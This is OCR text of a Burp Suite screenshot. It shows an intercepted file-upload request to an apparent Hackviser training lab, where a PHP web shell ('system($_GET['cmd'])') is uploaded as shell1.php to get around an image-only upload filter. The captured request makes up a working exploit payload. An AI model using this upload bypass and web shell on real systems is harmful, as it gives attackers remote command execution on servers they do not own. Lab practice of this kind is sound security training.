 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://flexible-mephisto.europe1.hackviser.space:443 [116.202.196.167]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex
1 POST /index.php HTTP/1.1
2 Host: flexible-mephisto.europe1.hackviser.space
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://flexible-mephisto.europe1.hackviser.space
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAl7Q97JXvzyPbBHv
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://flexible-mephisto.europe1.hackviser.space/index.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Priority: u=0, i
21 Connection: close
22
23 ------WebKitFormBoundaryAl7Q97JXvzyPbBHv
24 Content-Disposition: form-data; name="input_image"; filename="
shell1.php"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
28
29 ------WebKitFormBoundaryAl7Q97JXvzyPbBHv
30 Content-Disposition: form-data; name="submit"
Inspector
Selection 17 (0x11)
Selected text
application/x-php
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 20
Inspector
Notes
https://flexible-mephisto.europe1.hackviser.space/index.php
File Manager
Delete uploads
Allowed formats: gif, jpg, jpeg, png
Upload a image.
Choose File:
Choose File shell1.php
Upload